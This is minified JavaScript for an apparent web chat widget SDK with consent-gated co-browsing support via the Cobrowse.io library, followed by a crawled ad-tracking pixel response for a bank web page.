JN=Object.freeze(Object.defineProperty({__proto__:null,exclude:QN,extract:zs,parse:Gs,parseUrl:pf,pick:mf,stringify:df,stringifyUrl:hf},Symbol.toStringTag,{value:"Module"})),Ys={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},gf={IN_PROGRESS:"in_progress",END:"end"},_f="chat_service_storage",vf=function(e,t){localStorage.setItem(`${_f}/${e.key}`,t)},Ef=function(e,t=void 0){const n=localStorage.getItem(`${_f}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},ZN=function(e,t){return vf(e,JSON.stringify({value:t,timestamp:Date.now()}))},bf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=Ef(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:vf,get:Ef,setTimedOutValue:ZN,getTimedOutValue:bf,isRealtimeFeatureInProgress:function(){for(const e of[Ys.COBROWSE_STATE,Ys.VIDEO_CALL_STATE])if(bf(e)===gf.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Ys,REALTIME_FEATURE_STATE:gf};function yf(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:XN}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Of={cobrowse_intialized:!1},jr=100,eC=2e3,Tf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Qo=js();class tC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ks.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=Ac(nf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Of.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new yf().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new yf().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Of.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${JN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",XN(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerWorkflow",t,n,eC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Qo.on.call(this,t,n)}off(t,n){return Qo.off.call(this,t,n)}removeAllListeners(){return Qo.all.clear.call(this)}emit(t,n){return Qo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!gN(nC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const nC={push_info:"push_info"};window.__aiq=new tC(window.__aiq,nf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=JIPvVM3aWoPrzlGydUPGCA&is_js=true&landing_url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmelanie-smith%2F&t=Smith%2C%20Melanie%20-%20Park%20National%20Bank&tip=UpNNkIu2_VxN-J1gIL_qU-jCfNf6v3Ev5OIbBdN3Y3A&host=https%3A%2F%2Fparknationalbank.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKID1bY_TMqOOr6NWZ3mlBDGEaQ6BCpNmt7f0pITI-Sa1DELcBGAQgh6a8ywYwAToE_kXKCEIExb79Cw.Yt%252BbhQEiGgFa%252BlZylt7zd7Gvio2%252BS%252FqRn2WDAijeQew&sa-user-id-v2=s%253Alt_82Mr3VsxK-QJB48E0EwOP5KM.FxQ3pUEx2ifgAi5xUVCXPD1iQy6G5RbA%252BTGK2fUl6n8&sa-user-id=s%253A0-96dffcd8-caf7-56cc-4af9-0241e3c13413.9uhZ6KbBPcKsKOAtY9e%252F2D53Bjcnezu7DB%252BpNYWnhKo
body_size: 17
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["sLZaHIhjYqPomCsBQNMile"],"lookalike_tracker_uids":null}